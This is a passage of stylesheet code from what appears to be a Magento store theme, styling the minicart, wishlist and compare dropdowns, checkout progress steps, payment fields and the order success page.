  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
